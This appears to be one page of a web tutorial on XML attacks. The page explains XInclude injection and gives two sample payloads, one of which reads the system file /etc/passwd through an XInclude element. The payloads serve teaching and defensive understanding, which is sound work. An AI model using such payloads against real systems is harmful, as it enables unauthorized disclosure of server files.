 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 57/59
To perform an XInclude attack, you need to reference the XInclude namespace and provide the path to the file that you wish to include.
<foo xmlns:xsl="http://www.w3.org/2001/XInclude">
<xsl:include parse="text" href="file:///etc/passwd"/></foo>
<root xmlns:xsl="http://www.w3.org/2001/XInclude">
<xsl:include href="filename.txt" parse="text" />
</root>
 